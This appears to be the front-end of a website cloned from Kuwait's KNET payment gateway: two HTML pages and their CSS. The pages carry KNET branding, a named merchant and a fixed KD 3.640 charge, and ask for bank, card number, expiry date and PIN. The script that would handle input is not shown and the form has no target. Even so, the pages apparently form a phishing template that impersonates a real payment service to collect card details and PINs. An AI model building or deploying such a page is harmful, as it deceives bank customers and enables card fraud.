
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Knet Payment Gateway — Secure Online Payment Solution</title>
    <link rel="stylesheet" href="/assets/styles/config.css">
    <link rel="stylesheet" href="/assets/styles/style.css">
    <link rel="stylesheet" href="/assets/styles/style-queries.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
</head>

<body>
    <div class="wrapper-container">
        <header class="header">
            <div class="header__logo">
                <img src="/images/mobile-header.jpeg" alt="Knet Payment - kpay" class="header__logo-mobile">
                <img src="/images/desktop-header.jpeg" alt="Knet Payment - kpay" class="header__logo-desktop">
            </div>
        </header>
        <main class="main">
            <section class="main__section">
                <div class="main__section__bank-logo">
                    <img src="/images/bank-name.png" alt="bank-name">
                </div>
                <ul class="main__section__info-list">
                    <li class="info-list__item">
                        <h3 class="item__title">Merchant:</h3>
                        <p class="item__content">Myfatoorah General Trading Co. (Myfatoorah)</p>
                    </li>
                    <li class="info-list__item">
                        <h3 class="item__title">Amount:</h3>
                        <p class="item__content">KD 3.640</p>
                    </li>
                </ul>
            </section>
            <section class="main__section">
                <ul class="main__section__bank-list">
                    <li class="bank-list__item">
                        <h3 class="item__title">Select Your Bank:</h3>
                        <div class="item__content">
                            <select class="item__select" name="banks" id="banks">
                                <option value="" disabled selected>Select Your Bank</option>
                                <option value="AUB">Ahli United Bank [AUB]</option>
                                <option value="ABK">Al Ahli Bank of Kuwait [ABK]</option>
                                <option value="Rajhi">Al Rajhi Bank [Rajhi]</option>
                                <option value="BBK">Bank of Bahrain and Kuwait [BBK]</option>
                                <option value="Boubyan">Boubyan Bank [Boubyan]</option>
                                <option value="Burgan">Burgan Bank [Burgan]</option>
                                <option value="CBK">Commercial Bank of Kuwait [CBK]</option>
                                <option value="Doha">Doha Bank [Doha]</option>
                                <option value="KNET">Eidity [KNET]</option>
                                <option value="GBK">Gulf Bank of Kuwait [GBK]</option>
                                <option value="KFH">Kuwait Financial House [KFH]</option>
                                <option value="KIB"> Kuwait International Bank [KIB]</option>
                                <option value="NBK">National Bank of Kuwait [NBK]</option>
                                <option value="Weyay">NBK [Weyay]</option>
                                <option value="QNB">Qatar National Bank [QNB]</option>
                                <option value="UNB">Union National Bank [UNB]</option>
                                <option value="Warba">Warba Bank [Warba]</option>
                            </select>
                        </div>
                    </li>
                    <li class="bank-list__item">
                        <h3 class="item__title">Card Number:</h3>
                        <div class="item__content-subcontent">
                            <div class="prefix">
                                <select class="item__select" name="cardNumber" id="pins">
                                    <option value="" disabled selected>Prefix</option>
                                </select>
                            </div>
                            <input class="item__input" type="number" name="cardNumber" id="card-number-input">
                        </div>
                    </li>
                    <li class="bank-list__item">
                        <h3 class="item__title">Expiration Date:</h3>
                        <div class="item__content-subcontent">
                            <div class="item__subcontent">
                                <select class="item__select" name="months" id="month">
                                    <option value="MM">MM</option>
                                    <option value="MM">MM</option>
                                    <option value="January">January</option>
                                    <option value="Febuary">Febuary</option>
                                    <option value="March">March</option>
                                    <option value="April">April</option>
                                    <option value="May">May</option>
                                    <option value="June">June</option>
                                    <option value="July">July</option>
                                    <option value="August">August</option>
                                    <option value="September">September</option>
                                    <option value="October">October</option>
                                    <option value="November">November</option>
                                    <option value="December">December</option>
                                </select>
                            </div>
                            <div class="item__subcontent">
                                <input class="item__input" type="number" min="1900" max="2099" step="1"
                                    placeholder="YYYY" />
                            </div>
                        </div>
                    </li>
                    <li class="bank-list__item">
                        <h3 class="item__title">PIN:</h3>
                        <div class="item__content">
                            <input class="item__input" type="number" name="pin" id="pin">
                        </div>
                    </li>
                </ul>
            </section>
            <section class="main__section">
                <form action="" method="post">
                    <button class="button button--submit" type="submit">Submit</button>
                    <button class="button button--reset" type="reset">Cancel</button>
                </form>
            </section>
        </main>
        <footer class="footer mobile-footer">
            <section class="footer__section">
                <img src="/images/knet.png" alt="knet" class="footer__logo">
                <p class="footer__text">Knet Payment Gateway</p>
            </section>
            <section class="footer__social">
                <div class="footer__social-icons">
                    <a href="#"><img src="/images/icons/youtube.png" alt="youtube" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/snapchat.png" alt="snapchat" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/twitter.png" alt="twitter" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/instagram.png" alt="instagram" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/facebook.png" alt="facebook" class="social-icon"></a>
                </div>
                <span class="footer__username">@knetkw</span>
            </section>
        </footer>

        <footer class="footer desktop-footer">
            <section class="footer__section">
                <div class="footer__links">
                    <div><a class="footer__link" href="#">accepted cards</a>
                        <a class="footer__link" href="#">KNET home</a>
                        <a class="footer__link" href="#">help</a>
                    </div>
                    <div>
                        <a class="footer__link" href="#">copyrights</a>
                        <a class="footer__link" href="#">privacy policy</a>
                        <a class="footer__link" href="#">disclaimer</a>
                        <a class="footer__link" href="#">view certificate</a>
                        <a class="footer__link" href="#">contact us</a>
                    </div>
                </div>
            </section>

            <section class="footer__section footer__social">
                <h3 class="footer__title">Driven by:</h3>
                <img class="footer__logo" src="/images/knet.png" alt="knet">
                <div class="footer__social-icons">
                    <a class="footer__social-icon" href="#"><img src="/images/icons/youtube.png" alt="youtube"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/snapchat.png" alt="snapchat"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/twitter.png" alt="twitter"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/instagram.png" alt="instagram"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/facebook.png" alt="facebook"></a>
                </div>
                <span class="footer__username">@knetkw</span>
            </section>
        </footer>

    </div>

    <script src="/assets/scripts/script.js"></script>

</body>

</html>
</file>

<file: billing.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Knet Payment Gateway — Billing</title>
    <link rel="stylesheet" href="/assets/styles/style.css">
    <link rel="stylesheet" href="/assets/styles/config.css">
    <link rel="stylesheet" href="/assets//styles/billing.css">
    <link rel="stylesheet" href="/assets/styles/style-queries.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
</head>

<body>
    <div class="wrapper-container">
        <header class="header">
            <div class="header__logo">
                <img src="/images/mobile-header.jpeg" alt="Knet Payment - kpay" class="header__logo-mobile">
                <img src="/images/desktop-header.jpeg" alt="Knet Payment - kpay" class="header__logo-desktop">
            </div>
        </header>
        <main class="main">
            <section class="main__section billing__section">
                <div class="main__section__bank-logo billing__section__bank-logo">
                    <img src="/images/bank-name.png" alt="bank-name">
                </div>
                <div class="biiling__heading">
                    <h1>Billing Information</h1>
                </div>
                <ul class="main__section__info-list billing__section__info-list">
                    <li class="info-list__item billing-list__item">
                        <h3 class="item__title">Merchant:</h3>
                        <p class="item__content">Myfatoorah General Trading Co. (Myfatoorah)</p>
                    </li>
                    <li class="info-list__item billing-list__item">
                        <h3 class="item__title">Website:</h3>
                        <a href="#" class="item__content">https://www.emyfatoorah.com</a>
                    </li>
                    <li class="info-list__item billing-list__item">
                        <h3 class="item__title">Amount:</h3>
                        <p class="item__content">KD 3.640</p>
                    </li>
                </ul>
                <div class="biiling__heading">
                    <h1>Card Information</h1>
                </div>
                <ul class="main__section__bank-list">
                    <li class="bank-list__item billing-list__item">
                        <h3 class="item__title">Select Your Bank:</h3>
                        <div class="item__content">
                            <select class="item__select" name="banks" id="banks">
                                <option value="" disabled selected>Select Your Bank</option>
                                <option value="AUB">Ahli United Bank [AUB]</option>
                                <option value="ABK">Al Ahli Bank of Kuwait [ABK]</option>
                                <option value="Rajhi">Al Rajhi Bank [Rajhi]</option>
                                <option value="BBK">Bank of Bahrain and Kuwait [BBK]</option>
                                <option value="Boubyan">Boubyan Bank [Boubyan]</option>
                                <option value="Burgan">Burgan Bank [Burgan]</option>
                                <option value="CBK">Commercial Bank of Kuwait [CBK]</option>
                                <option value="Doha">Doha Bank [Doha]</option>
                                <option value="KNET">Eidity [KNET]</option>
                                <option value="GBK">Gulf Bank of Kuwait [GBK]</option>
                                <option value="KFH">Kuwait Financial House [KFH]</option>
                                <option value="KIB"> Kuwait International Bank [KIB]</option>
                                <option value="NBK">National Bank of Kuwait [NBK]</option>
                                <option value="Weyay">NBK [Weyay]</option>
                                <option value="QNB">Qatar National Bank [QNB]</option>
                                <option value="UNB">Union National Bank [UNB]</option>
                                <option value="Warba">Warba Bank [Warba]</option>
                            </select>
                        </div>
                    </li>
                    <li class="bank-list__item billing-list__item">
                        <h3 class="item__title">Card Number:</h3>
                        <div class="item__content-subcontent">
                            <div class="prefix">
                                <select class="item__select" name="cardNumber" id="pins">
                                    <option value="" disabled selected>Prefix</option>
                                </select>
                            </div>
                            <input class="item__input" type="number" name="cardNumber" id="card-number-input">
                        </div>
                    </li>
                    <li class="bank-list__item billing-list__item">
                        <h3 class="item__title">Expiration Date:</h3>
                        <div class="item__content-subcontent">
                            <div class="item__subcontent">
                                <select class="item__select" name="months" id="month">
                                    <option value="MM">MM</option>
                                    <option value="MM">MM</option>
                                    <option value="January">January</option>
                                    <option value="Febuary">Febuary</option>
                                    <option value="March">March</option>
                                    <option value="April">April</option>
                                    <option value="May">May</option>
                                    <option value="June">June</option>
                                    <option value="July">July</option>
                                    <option value="August">August</option>
                                    <option value="September">September</option>
                                    <option value="October">October</option>
                                    <option value="November">November</option>
                                    <option value="December">December</option>
                                </select>
                            </div>
                            <div class="item__subcontent">
                                <input class="item__input" type="number" min="1900" max="2099" step="1"
                                    placeholder="YYYY" />
                            </div>
                        </div>
                    </li>
                    <li class="bank-list__item billing-list__item">
                        <h3 class="item__title">PIN:</h3>
                        <div class="item__content">
                            <input class="item__input" type="number" name="pin" id="pin">
                        </div>
                    </li>
                </ul>
                <div class="billing__action-button">
                    <button class="button button--submit" type="submit">Submit</button>
                    <button class="button button--reset" type="reset">Reset</button>
                    <button class="button button--reset" type="reset">Cancel</button>
                </div>
            </section>
        </main>
        <footer class="footer mobile-footer">
            <section class="footer__section">
                <img src="/images/knet.png" alt="knet" class="footer__logo">
                <p class="footer__text">Knet Payment Gateway</p>
            </section>
            <section class="footer__social">
                <div class="footer__social-icons">
                    <a href="#"><img src="/images/icons/youtube.png" alt="youtube" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/snapchat.png" alt="snapchat" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/twitter.png" alt="twitter" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/instagram.png" alt="instagram" class="social-icon"></a>
                    <a href="#"><img src="/images/icons/facebook.png" alt="facebook" class="social-icon"></a>
                </div>
                <span class="footer__username">@knetkw</span>
            </section>
        </footer>

        <footer class="footer desktop-footer">
            <section class="footer__section">
                <div class="footer__links">
                    <div><a class="footer__link" href="#">accepted cards</a>
                        <a class="footer__link" href="#">KNET home</a>
                        <a class="footer__link" href="#">help</a>
                    </div>
                    <div>
                        <a class="footer__link" href="#">copyrights</a>
                        <a class="footer__link" href="#">privacy policy</a>
                        <a class="footer__link" href="#">disclaimer</a>
                        <a class="footer__link" href="#">view certificate</a>
                        <a class="footer__link" href="#">contact us</a>
                    </div>
                </div>
            </section>

            <section class="footer__section footer__social">
                <h3 class="footer__title">Driven by:</h3>
                <img class="footer__logo" src="/images/knet.png" alt="knet">
                <div class="footer__social-icons">
                    <a class="footer__social-icon" href="#"><img src="/images/icons/youtube.png" alt="youtube"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/snapchat.png" alt="snapchat"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/twitter.png" alt="twitter"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/instagram.png" alt="instagram"></a>
                    <a class="footer__social-icon" href="#"><img src="/images/icons/facebook.png" alt="facebook"></a>
                </div>
                <span class="footer__username">@knetkw</span>
            </section>
        </footer>

    </div>
    <script src="/assets/scripts/script.js"></script>
</body>

</html>
</file>
<file: assets/styles/style.css>
.wrapper-container {
    padding: 0 5%;
    display: grid;
    place-items: center;
}

.header__logo img {
    margin: 0.3em;
    object-fit: contain;
    border-radius: 0 0.5em 0 0.5em;
}

.header__logo-mobile {
    display: flex;
    width: 30em;
}

.header__logo-desktop {
    display: none;
}

.main {
    gap: 3em;
    display: grid;
    margin: 1.5em 0;
}

.main__section {
    padding: 2em;
    display: grid;
    border-radius: 1em;
    place-items: center;
    box-shadow: 0 0 0.5em #000000;
}

.main__section:hover {
    border: 0.1em solid #2578BF;
}

.main__section__bank-logo img {
    height: 3em;
}

.main__section__info-list {
    gap: 1em;
    width: 100%;
    display: grid;
    margin: 2em 0 0;
    place-items: center;
}

.bank-list__item,
.info-list__item {
    gap: 10%;
    width: 100%;
    display: flex;
    padding: 1em 0;
    line-height: 1.5;
    justify-content: space-between;
    border-bottom: 0.01em solid #000000;
}

.bank-list__item h3,
.info-list__item h3 {
    color: #2578BF;
    font-weight: 500;
    width: 45%;
}

.info-list__item p {
    width: 100%;
}

.main__section__bank-list {
    gap: 1em;
    width: 100%;
    display: grid;
}

.item__content,
.item__content-subcontent {
    width: 100%;
}

.item__subcontent:first-child {
    margin-right: 1em;
}

.item__content-subcontent {
    display: flex;
    place-items: center;
    justify-content: space-between;
}

.item__input {
    width: 100%;
    padding: 0 0.2em;
    border-radius: 0.4em;
    border: 0.1em solid #2578BF;
}

.prefix {
    margin-right: 1em;
}

.item__select,
.item__content-subcontent select {
    -webkit-appearance: button;
    -moz-appearance: button;
    -webkit-user-select: none;
    -moz-user-select: none;
    -webkit-padding-end: 20px;
    -moz-padding-end: 20px;
    -webkit-padding-start: 2px;
    -moz-padding-start: 2px;
    /* Fallback color if gradients are not supported */
    background-image: -webkit-linear-gradient(top, #E5E5E5, #F4F4F4);
    /* For Chrome and Safari */
    background-image: -moz-linear-gradient(top, #E5E5E5, #F4F4F4);
    /* For old Firefox (3.6 to 15) */
    background-image: -ms-linear-gradient(top, #E5E5E5, #F4F4F4);
    /* For pre-releases of Internet Explorer  10*/
    background-image: -o-linear-gradient(top, #E5E5E5, #F4F4F4);
    /* For old Opera (11.1 to 12.0) */
    background-image: linear-gradient(to bottom, #E5E5E5, #F4F4F4);
    /* Standard syntax; must be last */
    background-position: center right;
    background-repeat: no-repeat;
    border: 1px solid #AAA;
    border-radius: 2px;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    color: #151515;
    font-size: inherit;
    margin-right: 5em;
    overflow: hidden;
    padding-top: 2px;
    padding-bottom: 2px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.main__section form {
    width: 100%;
    display: flex;
    place-items: center;
    flex-direction: row;
}

.button {
    width: 100%;
    padding: 0.5em;
    font-weight: 500;
    color: #2b2b2b;
    border-radius: 0.3em;
    background: #EAEAEA;
    transition: opacity 150ms ease;
    border: 0.01em solid #a49e9e;
}

.button:hover {
    opacity: 0.5;
}

.footer {
    margin: 2em 0;
    display: grid;
    place-items: center;
}

.desktop-footer {
    display: none;
}

.footer__section {
    gap: 1em;
    display: flex;
    place-items: center;
}

.footer__logo {
    height: 2em;
    width: 2.5em;
}

.footer__text {
    color: #2578BF;
    font-weight: 600;
}

.footer__social {
    display: grid;
    place-items: center;
}

.footer__social-icons {
    gap: 0.8em;
    display: flex;
    place-items: center;
}

.footer__social-icons a:nth-child(1) {
    width: 3.5em;
}

.footer__social-icons a:nth-child(2) {
    width: 2.5em;
}

.footer__social-icons a:nth-child(3) {
    width: 1.8em;
}

.footer__social-icons a:nth-child(4) {
    width: 1.6em;
}

.footer__social-icons a:nth-child(5) {
    width: 1.6em;
}

.social-icon {
    object-fit: cover;
    width: fit-content;
    height: auto !important;
    transition: all 250ms ease;
}

.social-icon:hover {
    scale: 1.1;
}

.footer__title,
.footer__username {
    font-weight: 600;
    font-size: 1rem;
    color: #2578BF;
}
</file>
<file: assets/styles/style-queries.css>
@media (min-width: 50em) {
    .header__logo-mobile {
        display: none;
    }

    .header__logo-desktop {
        height: 8em;
        display: block;
    }

    .mobile-footer {
        display: none;
    }

    .desktop-footer {
        display: block;
    }

    .footer__links {
        gap: 1em;
        width: 100%;
        display: flex;
        font-size: 1rem;
        color: #2578BF;
        align-items: center;
        margin-bottom: 2.5em;
        flex-direction: column;
        justify-content: center;
    }

    .footer__link {
        padding: 0 0.8em;
        font-weight: 500;
        margin-bottom: 0.5em;
        text-transform: capitalize;
        border-left: 0.125em solid #2578BF;
    }

    .footer__link:hover {
        text-decoration: underline;
    }

    .footer__link:first-child {
        border: none;
    }

    .footer__social {
        display: flex;
        justify-content: center;
    }

    .footer__logo {
        width: 3.5em;
        height: 2.5em;
    }
}

@media (max-width:50em) {

    .bank-list__item h3,
    .info-list__item h3 {
        width: 60%;
    }
}
</file>
<file: assets/styles/billing.css>
.billing__section {
    gap: 5em;
    padding: 2em 5em;
}

.billing__section__bank-logo {
    width: 80%;
    display: flex;
    place-items: center;
    justify-content: center;
    border-bottom: 2px solid #818676;
}

.billing__section__bank-logo {
    padding: 1em;
}

.biiling__heading {
    width: 100%;
    margin-bottom: -2em;
}

.biiling__heading h1 {
    font-size: 2rem;
    font-weight: 500;
    color: #2578BF;
}

.billing__section__info-list {
    margin: 0;
}

.billing-list__item {
    border: none;
    padding: 0;
}

.billing__action-button {
    gap: 1em;
    width: 100%;
    display: flex;
    margin: 2em 0 0;
    align-items: center;
    justify-content: space-between;
}



@media (max-width: 50em) {
    .billing__section {
        gap: 2em;
        padding: 2em;
    }

    .biiling__heading h1 {
        padding: 1em 0;
    }

    .billing__action-button {

        margin: 1em 0 0;
    }

    .bank-list__item,
    .info-list__item {
        gap: 3%;
    }
}
</file>
<file: assets/styles/config.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

/* reset everything */
*,
*::before,
*::after {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    border: 0 solid transparent;
}

/* prevent iOS font size change */
html {
    -webkit-text-size-adjust: 100%;
}

/* reset body line-height */
body {
    min-height: 100vh;
    line-height: 1;
    text-rendering: optimizeSpeed;
    font-family: 'Roboto', sans-serif;
}

/* all media elements set to block and full width */
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    max-width: 100%;
}

/* inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
    font: inherit;
    line-height: inherit;
    color: inherit;
}

/* collapse table */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* assign button hover state */
button,
[role="button"] {
    cursor: pointer;
    background-color: transparent;
    -webkit-tap-highlight-color: transparent;

    &:focus {
        outline: 0;
    }
}

/* reset anchor style */
a {
    cursor: pointer;
    color: inherit;
    text-decoration: inherit;
    -webkit-tap-highlight-color: transparent;
}

/* reset heading style */
h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/* reset list style */
ol,
ul {
    list-style: none;
}

/* reset text input style */
[type=date],
[type=datetime],
[type=datetime-local],
[type=email],
[type=month],
[type=number],
[type=password],
[type=search],
[type=tel],
[type=text],
[type=time],
[type=url],
[type=week],
textarea,
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;

    &:focus {
        outline: 0;
    }
}

/* reset firefox placeholder opacity */
::-moz-placeholder {
    opacity: 1;
}

/* reset textarea style */
textarea {
    /* move the label to the top */
    vertical-align: top;

    /* turn off scroll bars in IE unless needed */
    overflow: auto;
}

/* reset checkbox and radio style */
[type='checkbox'],
[type='radio'] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;

    &:focus {
        outline: 0
    }
}

/* remove all animations, transitions and smooth scroll for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
    html:focus-within {
        scroll-behavior: auto;
    }

    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
        scroll-behavior: auto !important;
    }
}
</file>
